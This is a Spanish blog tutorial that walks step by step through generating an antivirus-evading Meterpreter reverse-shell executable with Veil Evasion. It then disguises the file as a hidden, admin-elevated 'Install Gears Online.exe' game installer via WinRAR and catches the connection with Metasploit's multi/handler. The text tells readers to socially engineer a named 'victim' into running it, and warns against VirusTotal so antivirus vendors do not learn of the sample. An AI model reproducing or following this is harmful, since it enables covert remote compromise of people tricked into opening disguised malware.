Buen dia comunidad, un gusto compartir con ustedes este post en el que les hablaré del Bypass de Antivirus con Veil Evasion, un framework creado por Christopher Truncer para generar ejecutables que no sean detectados por los antivirus comunes, técnica normalmente conocida como bypass de antivirus, evadir antivirus o simplemente volver in-detectable un ejecutable.

A continuación en este post de DragonJAR.org, veremos como paso a paso, utilizando este framework generamos un ejecutable que nuestro antivirus analizara y no lo tomara como una amenaza.

Tabla de Contenido

Bypass de Antivirus con Veil Evasion pasos a seguir

Lo primero que debemos hacer es abrir una terminal en nuestro kali.



Con el comando apt-get update lo que en realidad vamos ha hacer es actualizar los repositorios, ver si hay algo nuevo, es decir actualizar la lista de todos los paquetes, con la dirección de dónde obtenerlos para que a la hora de hacer la búsqueda y su posterior descarga, sea más rápida.



Luego apt-get upgrade,que lo que hace es una actualización de nuestro sistema con todas las posibles actualizaciones que pudiera haber, es decir no sólo actualiza nuestro sistema operativo sino que también las aplicaciones que están contenidas en los repositorios. Este paso puede ser algo demorado dependiendo de la cantidad de aplicaciones.



Después de haber actualizado nuestro kali, continuamos con la instalación de nuestro framework Veil usando el comando apt-get install veil. Este paso también tarda un poco ya que se realiza una descarga de 195 Mb.



Después de instalar Veil, naveguamos hasta el directorio de instalación con el comando cd /usr/share/veil-evasion/setup/ estando dentro del directorio con el comando ls listamos los ficheros dentro de la ruta, podremos visualizar un script con el nombre setup.sh y lo ejecutamos el comando ./setup.sh

Ejecución del Script



El script se ejecutará







Nos pide que hagamos unas instalaciones de Phyton damos clic en Next >.



Damos clic en Next >.



Remplazamos los archivos existentes dando clic en Yes.

Clic en Next >.

Nuevo clic en Finish.



Clic en Siguiente >.



Otra vez clic en Siguiente >.



Clic en Terminar.



Damos clic en Siguiente >.

Damos clic en Siguiente >.



Damos clic en Siguiente >.

Un clic en Terminar.

Bypass de Antivirus con Veil Evasion Framework de Veil instalado



Finalmente tenemos el framework de Veil instalado y configurado en nuestro kali con el comando clear limpiamos nuestra consola.





Nos devolvemos al directorio root con el comando cd /root y abrimos Veil con el comando veil-evasion



Esta abierto nuestro Veil con diferentes opciones



Con el comando list nos muestra los payloads que podemos usar

En la versión 2.4.3 que he instalado me aparecen un total de 24 payloads.





Ingresamos el número del payload a utilizar en este caso usare el número:

18) python/metertpreter/rev_tcp



En otra terminal con el comando ifconfig averiguamos la ip de nuestro kali para que la víctima se conecte hacia nosotros con el archivo.exe que crearemos con Veil.



Con el comando set LHOST 10.0.1.31 (la ip de nuestro kali o localhost) agregamos un parámetro que es obligatorio para poder crear nuestro archivo.exe

Con el comando generate crearemos el archivo.exe





Ingresa el nombre del archivo en mi caso le pondré “archivo”

Ingresamos el número del tipo de .exe en mi caso pondré el

1) Pyinstaller (default)



Se ha creado nuestro archivo.exe y nos muestra todos los parámetros que le hemos pasado además la ruta donde se ha creado /root/veil-output/compiled/archivo.exe

Presionamos CTRL+C para salir de Veil y ponemos la ruta donde se encuentra nuestro archivo con el comando cd /root/veil-output/compiled/ para revisar que si se haya creado exitosamente ingresamos el comando ls para listar los archivos de esta carpeta, como podemos ver se creó satisfactoriamente



Nombre e icono bien llamativo al archivo



Daremos un toque más personalizado a nuestro archivo.exe poniéndole otro nombre y un icono más llamativo, para hacer esto llevamos nuestro archivo a un entorno Windows, usaremos winrar y un icono para pulir nuestro archivo.exe

Señalamos los dos archivos damos contra clic y seleccionamos Añadir al archivo





Le damos un nombre llamativo a nuestro archivo en mi caso es el nombre de un instalador para un juego de Xbox 360 “Install Gears Online.exe” y damos clic la opción crear archivo autoextraíble luego continuamos a la pestaña Avanzado



Damos clic en Autoextraíble… en algunas visiones de winrar dice FX





Damos la ruta de extracción de nuestros archivos y damos clic en Instalación



Ponemos el nombre de nuestro archivo.exe con extensión, damos clic en Modos



Clic en Ocultar todo y luego en Avanzado



Un Clic en Solicitar acceso como Administrador y luego damos clic en Actualizar



Siguiente clic en Omitir ficheros Existentes y luego en Texto e icono

Examinamos la ruta del icono llamativo

y damos clic en Aceptar

y damos clic en Aceptar

Clic en Aceptar



Ya tenemos nuestro archivo.exe con un nuevo icono y un nuevo nombre





La prueba de fuego escanearlo con un antivirus y recién actualizado

Ha pasado la prueba el EsetNod32 actualizado, no detecto amenazas en nuestro archivo

Recomendación importante en Bypass de Antivirus con Veil Evasion

Les recomiendo no subir este tipo de archivos para probarlos en páginas como VIRUS TOTAL ya que estas se encargan de enviar estos datos para que sean examinados y reportar a las casa software de antivirus y podríamos perder la funcionalidad del framework.

Aplica Ingeniería Social





Con un poco de ingeniería social hacemos llegar este archivo a nuestra víctima ya sea por correo un amigo muy cercano o de la manera que se les pueda ocurrir, el éxito depende un poco, de cuanto sepamos de esta persona ya que si es alguien que no le gusten los videojuegos como lo es en mi caso dudo mucho que lo abra. Es decir una imagen y nombre acorde a los gustos de nuestra víctima. Volviendo a nuestro kali abrimos Metasploit-framework con el comando msfconsole esto tarda un poco



Utilizamos el comando use exploit/multi/handler y tomamos los parametros del localhost, del localport y el payload que utilizaremos. Damos el comando exploit para que corra el exploit

Asumiendo que la víctima abre el “instalador del juego” miramos en nuestro kali que esta sucediendo

A nuestra victima si le gustan los videojuegos GAME OVER

Para más información visita la pagina oficial del framework:

https://www.veil-framework.com/

Y sus excelentes guías y vídeos:

https://www.veil-framework.com/guidesvideos/

Articulo escrito por Edgar Parra para La Comunidad DragonJAR